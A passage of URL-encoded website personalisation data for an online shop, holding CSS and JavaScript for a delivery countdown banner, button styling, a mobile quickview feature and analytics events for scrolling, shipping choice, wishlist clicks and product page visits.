-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-o-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-webkit-transition:%20all%201s%20ease-in-out;%0D%0A%20%20transition:%20all%201s%20ease-in-out;%0D%0A%20%20border-radius:3px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button%7B%0D%0A%20%20%20%20display:%20block;%0D%0A%20%20%20%20margin:16px%20auto;%0D%0A%20%20%20%20cursor:%20pointer;%0D%0A%20%20%20%20display:%20-webkit-box;%0D%0A%20%20%20%20display:%20-ms-flexbox;%0D%0A%20%20%20%20display:%20flex;%0D%0A%20%20%20%20-webkit-box-align:%20center;%0D%0A%20%20%20%20-ms-flex-align:%20center;%0D%0A%20%20%20%20align-items:%20center;%0D%0A%20%20%20%20-webkit-box-pack:%20center;%0D%0A%20%20%20%20-ms-flex-pack:%20center;%0D%0A%20%20%20%20justify-content:%20center;%0D%0A%20%20%20%20width:%20100%25;%0D%0A%20%20%20%20max-width:%20300px;%0D%0A%20%20%20%20padding:%208px%2015px%207px;%0D%0A%20%20%20%20font-weight:%20450;%0D%0A%20%20%20%20font-size:%2016px;%0D%0A%20%20%20%20line-height:%20120%25;%0D%0A%20%20%20%20background-color:%20#3b3935;%0D%0A%20%20%20%20color:%20#fff;%0D%0A%20%20%20%20border-radius:%2020px;%0D%0A%20%20%20%20text-align:%20center;%0D%0A%20%20%20%20text-decoration:%20none;%0D%0A%20%20%20%20border:%20none;%0D%0A%20%20%20%20outline:%20none;%0D%0A%20%20%20%20min-height:%2035px;%0D%0A%20%20%20%20text-transform:%20none;%0D%0A%20%20%20%20letter-spacing:%20normal;%0D%0A%20%20%20%20-webkit-transition:%20all%20.3s;%0D%0A%20%20%20%20transition:%20all%20.3s;%0D%0A%7D%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button:hover%7B%0D%0A%20%20%20%20background-color:%20#c4c4c2;%0D%0A%20%20%20%20color:%20#3b3935;%0D%0A%7D%0D%0A%0D%0A","var%20run%20=%20function()%20%7B%0A%20%20(function()%7B%0A%20%20%20%20Element.prototype.countdown%20=%20function(options,%20callback)%7B%0A%20%20%20%20%20%20var%20extend%20=%20function(out)%20%7B%0A%20%20%20%20%20%20%20%20out%20=%20out%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20%20%20for%20(var%20i%20=%201;%20i%20%3C%20arguments.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(!arguments%5Bi%5D)%0A%20%20%20%20%20%20%20%20%20%20%20%20continue;%0A%20%20%20%20%20%20%20%20%20%20for%20(var%20key%20in%20arguments%5Bi%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(arguments%5Bi%5D.hasOwnProperty(key))%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20out%5Bkey%5D%20=%20arguments%5Bi%5D%5Bkey%5D;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20return%20out;%0A%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20var%20obj%20=%20this;%0A%20%20%20%20%20%20var%20settings%20=%7B%0A%20%20%20%20%20%20%20%20%22numberFormat%22:%20null%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20interval%20=%20%22%22;%0A%0A%20%20%20%20%20%20if(options)%7B%0A%20%20%20%20%20%20%20%20extend(settings,%20options);%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20init()%20%7B%0A%20%20%20%20%20%20%20%20var%20newObj%20=%20document.createElement(%22ul%22);%0A%20%20%20%20%20%20%20%20newObj.innerHTML%20=%20'%3Cli%3E%3Cdiv%20class=%22hours%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Eh%3C/div%3E%3C/li%3E%3Cli%3E%3Cdiv%20class=%22minutes%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Em%3C/div%3E%3C/li%3E%3Cli%3E%3Cdiv%20class=%22seconds%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Es%3C/div%3E%3C/li%3E';%0A%20%20%20%20%20%20%20%20obj.appendChild(newObj);%0A%20%20%20%20%20%20%20%20countdown_process();%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20countdown_process()%20%7B%0A%20%20%20%20%20%20%20%20var%20now%20=%20new%20Date();%0A%20%20%20%20%20%20%20%20var%20targetTime%20=%20new%20Date(now.getFullYear(),%20now.getMonth(),%20now.getDate(),%2019,%200,%200);%20//%207%20PM%0A%20%20%20%20%20%20%20%20var%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20var%20hoursNode%20=%20obj.querySelector(%22.hours%22);%0A%20%20%20%20%20%20%20%20var%20minutesNode%20=%20obj.querySelector(%22.minutes%22);%0A%20%20%20%20%20%20%20%20var%20secondsNode%20=%20obj.querySelector(%22.seconds%22);%0A%0A%20%20%20%20%20%20%20%20if%20(seconds%20%3C=%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20If%20the%20target%20time%20has%20passed%20for%20the%20day,%20calculate%20the%20time%20until%20the%20next%20day%20at%206%20PM%0A%20%20%20%20%20%20%20%20%20%20targetTime.setDate(targetTime.getDate()%20+%201);%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20var%20hours%20=%20Math.floor(seconds%20/%203600);%0A%20%20%20%20%20%20%20%20seconds%20-=%20hours%20*%203600;%0A%20%20%20%20%20%20%20%20var%20minutes%20=%20Math.floor(seconds%20/%2060);%0A%20%20%20%20%20%20%20%20seconds%20-=%20minutes%20*%2060;%0A%0A%20%20%20%20%20%20%20%20if%20(settings.numberFormat%20===%20%22true%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20hours%20=%20(String(hours).length%20%3E=%202)%20?%20hours%20:%20%220%22%20+%20hours;%0A%20%20%20%20%20%20%20%20%20%20minutes%20=%20(String(minutes).length%20%3E=%202)%20?%20minutes%20:%20%220%22%20+%20minutes;%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20(String(seconds).length%20%3E=%202)%20?%20seconds%20:%20%220%22%20+%20seconds;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20hoursNode.textContent%20=%20hours;%0A%20%20%20%20%20%20%20%20minutesNode.textContent%20=%20minutes;%0A%20%20%20%20%20%20%20%20secondsNode.textContent%20=%20seconds;%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20init();%0A%20%20%20%20%20%20interval%20=%20setInterval(countdown_process,%201000);%0A%20%20%20%20%7D;%0A%20%20%7D)();%20//end%20plugin%0A%0A%20%20document.querySelector(%22#dy_countdown_banner_$%7BdyVariationId%7D%20#count-down%22)%0A%20%20%20%20.countdown(%7B%0A%20%20%20%20%20%20numberFormat:%20%22true%22%0A%20%20%20%20%7D,%20function()%7B%7D);%0A%7D;%0A%0Arun();%0A%0Aconst%20countdownBanner%20=%20document.getElementById('dy_countdown_banner_$%7BdyVariationId%7D');%0A%09%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%253Cb%253EGet%2520it%2520Tomorrow%2521%253C/b%253E%253Cbr/%253EOrder%2520in%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Want%20it%20Tomorrow?%20Variation","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%253Cb%253EWant%2520it%2520Tomorrow%253F%253C/b%253E%253Cbr/%253EOrder%2520in%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","_VisitorType","DY.API('event',%20%7Bname:'User%20Type',%20properties:%7Btype:%20'new'%20%7D%7D);","Returning%20User","DY.API('event',%20%7Bname:'User%20Type',%20properties:%7Btype:%20'Returning'%20%7D%7D);","15%25%20out%20of%20promo","ebce7d9a3303fa76b585596321cf17d1","Product - CTA","/sisterhood/","Green%20Button",".add-to-cart-section%20.ds-button.add-to-cart%7B%0A%20%20background-color:%20#80C7BC;%0A%20%20color:#3b3935;%0A%7D%0A.add-to-cart-section%20.ds-button.add-to-cart:hover%7B%0A%20%20background-color:#c4c4c2;%0A%7D%0A%0A.add-to-cart-section%20.ds-button.add-to-cart:disabled%7B%0A%20%20background-color:%20#c4c4c2;%0A%20%20color:%20#fff;%0A%7D","CART: event for shipping","#shippingMethods","WaitForElement","const%20dropdown%20=%20document.getElementById('shippingMethods');%0Adropdown.addEventListener('change',%20function()%20%7B%0A%20%20%20%20var%20selectedValue%20=%20dropdown.value;%0A%20%20%20%20if%20(selectedValue.toUpperCase().includes('EXPRESS'))%20%7B%0A%20%20%20%20%20%20%20%20console.log(selectedValue);%0A%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);%0A%20%20%20%20%7D%0A%7D)%0A","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Selected%2520Express%2520Shipping%22%7D%7D,%22rcom%22:%7B%7D%7D","50% Scrolling","50%25%20page%20scroll","var%20SCROLL_EVENT_NAME%20=%20'$%7BEvent%20Name%7D';%20//%20i.e:%20'User%20Scrolled%20The%20Page%20to%2050%25'%0Avar%20SCROLL_PERCENTAGE%20=%20parseInt('$%7BScroll%20Percentage%7D%25')%20%7C%7C%20%2050;%0A%0Avar%20scrollEventHandler%20=%20debounce(function()%20%7B%0A%20%20if%20(getScrollPercent()%20%3E=%20SCROLL_PERCENTAGE)%20%7B%0A%20%20%20%20DY.API('event',%20%7B%0A%20%20%20%20%20%20name:%20SCROLL_EVENT_NAME,%0A%20%20%20%20%20%20properties:%20%7B%7D%0A%20%20%20%20%7D);%0A%20%20%20%20window.removeEventListener('scroll',%20scrollEventHandler);%0A%20%20%7D%0A%7D,%2050);%0A%0Awindow.addEventListener('scroll',%20scrollEventHandler);%0A%0Afunction%20debounce(func,%20wait,%20immediate)%20%7B%0A%20%20var%20timeout;%0A%20%20return%20function()%20%7B%0A%20%20%20%20var%20context%20=%20this;%20var%20args%20=%20arguments;%0A%20%20%20%20var%20later%20=%20function()%20%7B%0A%20%20%20%20%20%20timeout%20=%20null;%0A%20%20%20%20%20%20if%20(!immediate)%20func.apply(context,%20args);%0A%20%20%20%20%7D;%0A%20%20%20%20var%20callNow%20=%20immediate%20&&%20!timeout;%0A%20%20%20%20clearTimeout(timeout);%0A%20%20%20%20timeout%20=%20setTimeout(later,%20wait);%0A%20%20%20%20if%20(callNow)%20func.apply(context,%20args);%0A%20%20%7D;%0A%7D%0A%0Afunction%20getScrollPercent()%20%7B%0A%20%20var%20h%20=%20document.documentElement;%0A%20%20var%20b%20=%20document.body;%0A%20%20var%20st%20=%20'scrollTop';%0A%20%20var%20sh%20=%20'scrollHeight';%0A%20%20return%20(h%5Bst%5D%20%7C%7C%20b%5Bst%5D)%20/%20((h%5Bsh%5D%20%7C%7C%20b%5Bsh%5D)%20-%20h.clientHeight)%20*%20100;%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%2250%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%2250%22%7D%7D,%22rcom%22:%7B%7D%7D","Post purchase questions (mobile)","/en_GB/Order-Confirm","b2cd922d167e029696787c52d0b66dcc","Variation%202","c0fc9163777fc975eb21aa10484887b8","Post purchase questions (Desktop)","0c02f87f241758a44645dfadac3f1b05","ab9e65d7a5485b8c5d9dc61b5f0d93af","10% Scrolling","5% Scrolling","5%25%20page%20scroll","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%225%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%225%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: Wishlist Click","Checkout-Begin","DYO.Q(DYO.waitForElementAsync(%22.header__component--wishlist.wishlist%22,%201,%2010,%20100))%0A%09.then(function(elements)%20%7B%0A%09%20%20const%20wishlist%20=%20document.querySelector('.header__component--wishlist.wishlist');%0A%09%20%20wishlist.addEventListener(%22click%22,%20function()%7B%0A%09%20%20%20%20DY.API('event',%20%7Bname:'$%7BWishlist%20Event%7D',%20properties:%7B%7D%7D);%0A%09%20%20%7D);%0A%7D,%20function()%20%7B%0A%20return%20%22False%22;%0A%20%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Wishlist%20Event%22:%7B%22value%22:%22Wishlist%253Aclicked%22%7D%7D,%22rcom%22:%7B%7D%7D","10% Scrolling_0","10%25%20page%20scroll","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%2210%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%225%22%7D%7D,%22rcom%22:%7B%7D%7D","Mobile Quickview (bug fixed)","body.ds-quickview%20.product-grid%20a%7Bpointer-events:none%7D.product-grid%20.product-tile%20.image-container%20.pdp-quickview%7Bposition:absolute;bottom:33px;left:8px;right:auto;background:#fff;padding:5.32px%208px%208px%208px;border-radius:15%25;box-shadow:0px%200px%2010px%200px%20rgba(0,0,0,.25)%7D@media%20screen%20and%20(min-width:%201024px)%7B.product-grid%20.product-tile%20.image-container%20.pdp-quickview%7Bdisplay:none%7D%7D.product-grid%20.product-tile%20.image-container%20.pdp-quickview%20.pdp-quickview-icon%7Bheight:20px;width:20px;pointer-events:none%7D@media%20screen%20and%20(max-width:%201023px)%7B.ppd-quickview%20.quick-view-dialog%20.attribute-items%5Bdata-attr=size%5D%20select.select-size%7Bdisplay:block%20!important;margin:auto%7D.ppd-quickview%20.quick-view-dialog%20.attribute-items%5Bdata-attr=size%5D%20.size-tiles%7Bdisplay:none%20!important%7D%7D@media%20screen%20and%20(max-width:%20767px)%7B.ds-quickview%20.ds-modal-shared-style%20.modal-header%20.close%7Bpadding:15px;left:7px;top:52px;background-repeat:no-repeat;background-position:50%25%2050%25%7D%7D","var%20pdpQuickview%20=%20%7B%0D%0A%20%20%20%20icon:%20'%3Csvg%20class=%22pdp-quickview-icon%22%20width=%2215%22%20height=%2215%22%20viewBox=%220%200%2015%2015%22%20fill=%22none%22%20xmlns=%22http://www.w3.org/2000/svg%22%3E%3Cpath%20d=%22M14.5613%2013.369L13.7282%205.23087C13.6456%204.57679%2013.0535%204.08107%2012.365%204.08107H10.6024V3.64043C10.6024%202.02933%209.20478%200.714294%207.48352%200.714294C5.76227%200.714294%204.41969%202.02933%204.41969%203.64043V4.08107H2.65712C1.96862%204.08107%201.3834%204.57679%201.29389%205.24464L0.474573%2013.3552C0.426378%2013.7339%200.550308%2014.1125%200.811939%2014.3948C1.07357%2014.6771%201.45225%2014.8355%201.83781%2014.8355H13.2119C13.6043%2014.8355%2013.983%2014.6702%2014.2377%2014.3879C14.4925%2014.1057%2014.6164%2013.7339%2014.5682%2013.369H14.5613ZM2.60204%205.39611C2.60204%205.39611%202.62958%205.3548%202.66401%205.3548H4.42657V6.30493C4.42657%206.65606%204.72263%206.93835%205.08065%206.93835C5.43867%206.93835%205.73473%206.65606%205.73473%206.30493V5.3548H9.30117V6.30493C9.30117%206.65606%209.59722%206.93835%209.95524%206.93835C10.3133%206.93835%2010.6093%206.65606%2010.6093%206.30493V5.3548H12.3719C12.3719%205.3548%2012.427%205.37545%2012.4338%205.38234L13.2601%2013.5273C13.2601%2013.5273%2013.2601%2013.5411%2013.2463%2013.5617C13.2463%2013.5617%2013.2256%2013.5824%2013.1981%2013.5824H1.83092C1.83092%2013.5824%201.78961%2013.5686%201.78273%2013.5617C1.77584%2013.548%201.76896%2013.5342%201.76896%2013.5067L2.59516%205.40299L2.60204%205.39611ZM5.73473%204.08795V3.64731C5.73473%202.71095%206.5265%201.98114%207.54549%201.98114C8.56447%201.98114%209.30117%202.7316%209.30117%203.64731V4.08795H5.73473Z%22%20fill=%22#3B3935%22/%3E%3C/svg%3E',%0D%0A%20%20%20%20addIcon:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20productGrid%20=%20document.querySelector('.product-grid');%0D%0A%20%20%20%20%20%20%20%20var%20products%20=%20productGrid.querySelectorAll('.search-results__product-tile');%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20products.forEach(product%20=%3E%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20imageContainer%20=%20product.querySelector('.image-container');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(product.querySelector('.quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20fixes%20issue%20with%20skeleton%20product%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickviewLink%20=%20product.querySelector('.quickview').href;%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20quickviewHTML%20=%20'%3Ca%20class=%22quickview%20pdp-quickview%22%20href=%22'%20+%20quickviewLink%20+%20'%22%20data-toggle=%22modal%22%20onclick=%22return%20false;%22%3E'%20+%20pdpQuickview.icon%20+%20'%3C/a%3E';%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(!imageContainer.querySelector('.pdp-quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.insertAdjacentHTML('beforeend',%20quickviewHTML);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20quickViewEvent:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20quickviewIcons%20=%20document.querySelectorAll('.pdp-quickview');%0D%0A%20%20%20%20%20%20%20%20quickviewIcons.forEach(icon%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(!icon.attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20icon.setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20icon.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20dyEvents:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20quickViewModal%20=%20document.querySelector('.quick-view-dialog');%0D%0A%20%20%20%20%20%20%20%20var%20waitForModal%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(document.querySelector('.quick-view-dialog'))%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForModal);%0D%0A%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickViewGoToPDP%20=%20document.querySelector('.quick-view-dialog%20.full-pdp-link');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20waitForEl%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(quickViewGoToPDP)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(!quickViewGoToPDP.attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20quickViewGoToPDP.setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20quickViewGoToPDP.addEventListener('click',%20function()%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%20to%20PDP%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForEl);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickViewAddToCart%20=%20document.querySelector('.quick-view-dialog%20.add-to-cart');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20waitForCTA%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(document.querySelector('.quick-view-dialog%20.add-to-cart'))%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(!document.querySelector('.quick-view-dialog%20.add-to-cart').attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('.quick-view-dialog%20.add-to-cart').setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('.quick-view-dialog%20.add-to-cart').addEventListener('click',%20function()%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%20Add%20to%20Bag%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForCTA);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20observers:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20//%20observer%20for%20when%20new%20products%20are%20loaded%0D%0A%20%20%20%20%20%20%20%20var%20mutationObserver%20=%20function%20()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20targetNode%20=%20document.querySelector('.product-grid');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20config%20=%20%7B%20attributes:%20true,%20childList:%20true,%20subtree:%20true%7D;%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20callback%20=%20function%20()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.addIcon();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.quickViewEvent();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20observer%20=%20new%20MutationObserver(callback);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetNode,%20config);%0D%0A%20%20%20%20%20%20%20%20%7D;%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20mutationObserver();%0D%0A%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20wishlistListener:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20//%20fix%20for%20issue%20where%20adding%20to%20wishlist%20would%20make%20page%20element%20not%20clickable,%20due%20to%20styling%20that%20fixes%20double%20click%20issue.%0D%0A%0D%0A%20%20%20%20%20%20%20%20document.querySelector('body').addEventListener('click',%20function(e)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(e.target.classList.contains('btn-addto-wishlist'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20timer%20=%20setInterval(function()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(!document.querySelector('body').classList.contains('modal-open'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(document.querySelector('body').classList.contains('ds-quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('body').classList.remove('ds-quickview');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(timer);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20200);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20loadEvent:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.addIcon();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.quickViewEvent();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.observers();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.wishlistListener();%0D%0A%20%20%20%20%7D%0D%0A%7D%0D%0A%0D%0Aif%20(document.readyState%20!==%20'loading')%20%7B%0D%0A%20%20%20%20pdpQuickview.loadEvent()%0D%0A%7D%20else%20%7B%0D%0A%20%20%20%20document.addEventListener('DOMContentLoaded',%20function()%20%7B%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.loadEvent()%0D%0A%20%20%20%20%7D);%0D%0A%7D%20","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Mobile%20Quick%20View%20Clicked%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%22%7D,%22Mobile%20Quick%20View%20Clicked%20to%20PDP%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%2520to%2520PDP%22%7D,%22Mobile%20Quick%20View%20Clicked%20Add%20to%20Bag%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%2520Add%2520to%2520Bag%22%7D%7D,%22rcom%22:%7B%7D%7D","//store%20the%20current%20url%20%0D%0A%0D%0A//check%20if%20the%20current%20url%20matches%20what%20in%20localstorage%20%0D%0A//if%20not%20run%20event%0D%0A//assign%20url%20in%20local%20storage%0D%0Aconst%20url=%20window.location.href;%0D%0Aconst%20local%20=%20sessionStorage.getItem('pdpUrl');%0D%0A%0D%0Aif(url%20!=%20local)%7B%0D%0A%20%20DY.API('event',%20%7Bname:'$%7BPDP%20visited%7D',%20properties:%7B%7D%7D);%0D%0A%20%20sessionStorage.setItem('pdpUrl',%20url);%0D%0A%20%20console.log(sessionStorage.getItem('pdpUrl'));%0D%0A%7D%0D%0A%0D%0A%0D%0ADYO.waitForElement('.add-to-cart-section%20.add-to-cart',%20function()%20%7B%0D%0A%20%20%20%20var%20element%20=%20document.querySelector('.add-to-cart-section%20.add-to-cart');%0D%0A%20%20%20%20if(element.getAttribute('listener')%20!==%20'true')%20%7B%0D%0A%20%20%20%20%20%20%20%20element.setAttribute('listener',%20'true');%0